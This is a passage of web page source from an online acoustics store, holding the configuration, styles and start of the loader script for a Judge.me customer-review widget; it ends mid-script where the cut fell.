<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }}","badge_star_color":"#ff9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#FF9900","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ff9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"https://arrowzoom.com/pages/2021-new-customer-reviews","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#0083FF","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":false,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"#0083FF","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#0083FF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":6,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":true,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/arrowzoom.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Arrowzoom Acoustics","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Arrowzoom Acoustics"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #0083FF;--jdgm-secondary-color: rgba(0,131,255,0.1);--jdgm-star-color: #f90;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #0083FF;--jdgm-paginate-color: #0083FF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #0083FF}.jdgm-histogram__bar-content{background-color:#FF9900}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#0083FF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#0083FF}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#0083FF}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Arrowzoom Acoustics'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
